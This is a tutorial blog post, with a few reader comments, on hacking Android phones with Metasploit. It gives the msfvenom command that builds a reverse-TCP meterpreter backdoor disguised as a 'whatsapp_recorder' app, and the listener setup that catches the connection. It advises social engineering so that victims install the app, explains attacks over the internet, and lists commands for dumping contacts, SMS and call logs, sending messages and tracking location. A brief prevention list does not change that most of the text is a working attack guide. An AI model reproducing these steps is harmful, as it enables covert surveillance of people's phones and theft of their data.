
In this article, we’ll be discuss about the exploitation of Android devices such as Tablets/Phones/Emulators etc using one of the most popular exploitation framework called as Metasploit Framework and MSFvenom. Here, we will use MSFvenom for generating payload and save as an .apk file and setup listener to Metasploit framework using multi handler. Once user/victim download and install the malicious apk then, an attacker can easily get back session on Metasploit.
We’re going to be use the latest version of Kali Linux i.e. Kali Linux 2017.1 which you can easily download it form their official website. Kali Linux is one of the Debian-based operating systems with several tools aimed at various information security tasks, such as Penetration Testing, Forensics, and Reverse Engineering.
In Kali Linux, Metasploit Framework is already installed, with the help of this tool, you can even hack any Windows/Linux Operating System too, it has inbuilt so many payloads and exploits which you can also update by following command i.e. “msfupdate”. The process to exploit android is very simple and easy to use.
Requirements –
- Kali Linux 2017.1
- USB WLAN (Wireless Adapter)
- VMware or Virtual Box
- An Open Port

Before to start the exploitation of android, you need to connect your Kali Linux with Wireless Network which you are using. After successful connection with your wireless network, note down the IP of wlan0 interface by typing this command:
Command: ifconfig wlan0

To find IP over Internet, you can use this ad-free IP-Look tool.
Now in first step, you need to create a android backdoor so called as payload in the form of .apk extension. For creation of this payload, you can use msfvenom by typing this command:
Command: msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=444 R > whatsapp_recorder_2017.apk

Here, android/meterpreter/reverse_tcp is the name of the payload we’re going to be use.
LHOST is the IP address to which the client is going to connect (your IP address). In this case, our IP address is “192.168.1.3”.
MSFvenom is the combination of msfpayload and msfencode. Both tools are so extremely useful for generating payloads in various formats and encoding their payloads using various encode modules like shikata encoder etc.
Note: In this command, we have used the local address because we are in the local environment. For exploitation over WAN or public network, you have to enter your public IP address in LHOST.
To find your public IP, you need to type this command:
Command: dig TXT +short o-o.myaddr.l.google.com @ns1.google.com
You also need to enable the port forwarding on your router for it to work over the internet. You can also check your public IP by opening this link.
Once your backdoor file is created with msfvenom, you just need to transfer this file to the android device which you want to hack, here you can apply any social engineering method to send your custom built .apk application over any media like Whatsapp/Facebook etc. Make sure that your application file name pretends to be legitimate.
After Successfully created .apk file, we also need to sign certificate because Android mobile devices are not allowing installing apps without the appropriately signed certificate. Android devices only install the signed .apk files. For signing the apk file, you can use jar signer, keytool and zipalign that we’ll cover in next article.

Once the payload has been successfully transferred to the target device, we need to start listening on the specified address and port to exploit the device. For this case, we use Metasploit Framework.
To start the metasploit framework, just type “msfconsole” in your terminal.

Now we want to use a payload handler for handling our reverse TCP connection by typing this command “use multi/handler“.

You should now have a prompt which says msf exploit(handler) >. Now set the payload for android by typing these commands:
set PAYLOAD android/meterpreter/reverse_tcp
set LHOST 192.168.1.3
set LPORT 443


To verify all the things, please type “show options“. Now to start the handler, type “run” or “exploit” in same terminal.

As soon as the device executes the payload (opens the app), your Meterpreter terminal should say “Meterpreter session one opened” or something of that sort. This means you have successfully gained access to the device.
Bingo!!! We got the Meterpreter session of Android device, and we can check more details with “sysinfo” command as mentioned in the below screenshot.

To check all running processes, type “ps -ax”.

If you want to check whether the android device is rooted or not, simply type “check_root“.

You can dump all contacts/call logs/sms by typing “dump_contacts” for dumping the contacts, “dump_sms” for dumping all messages and “dump_calllog” for dumping all call logs.

You can even send the sms to anyone by just typing this command send_sms -d +1234567890 -t “Your Phone Has been Hacked“.

Here -d stands for destination number and -t stands for SMS body text and here’s the message which we received successfully.

After that you can even download/upload any file by typing this command “upload/download <source> <destination>”

The default sdcard location will be /root/sdcard from where you can download any stuff from exploited android device.

To know about more commands of meterpreter, just type run and press tab twice.

This command is to locate the longitude and latitude values of targeted android device.

There are lots of commands available in meterpreter by using “?“ help command to see more options what we can perform with an Android device. We have successfully penetrated the Android device using Kali Linux and penetration testing tools.
Prevention –
- Don’t allow downloading any apps from cloud websites or fake websites.
- Don’t install apps with unknown resources enabled option.
- Use antivirus in a mobile device to keep an eye on every moment of mobile like Cmsecurity, M-Kavach etc.
- Don’t click any random link while surfing the internet.
- Never download unwanted src, doc, pdf, apk file from unknown source.
- Always confirm with source pertaining to file to double sure. To verify the app, you can use Apkpure.com.
FAQ – Frequently Asked Questions
1) How to Hack Android over WAN
It’s really easy and almost the same. The only difference is that you need to change two things i.e. LHOST and LPORT.
For LHOST, you can use whatismyip.com for your public IP.
For LPORT, you need to port forward in your modem/router.
2) Apk File made from msfvenom is 0 kb
That means you have some spelling or syntax error, kindly recheck all command which you typed.
3) In Phone – Cannot Parse Package
Try Another File Manager, Download a free one from google store!! ES File Explorer File Manager is one the best File Manager ever.
4) In Phone – App Not Installed
You May Need to Sign Your APK file, newer android versions may give error. You can use jarsign package to sign your apk application.
5) NAT or Bridge Mode
Don’t use NAT mode, always use Bridge mode while interacting with outside the network.
For any kind of query/help, feel free to contact us at yeahhub@gmail.com.









Wow! You explained so nicely, thank you for the awesome work.
Thank you for your valuable comments.
my public ip change after some time please help
You need to use PortForwarding if you want a persistence connection.
Use freevpn pptp account with kali linux to get static public ip address and use 1723 port which is always open
webcam_snap is not working for me. It’s showing operation failed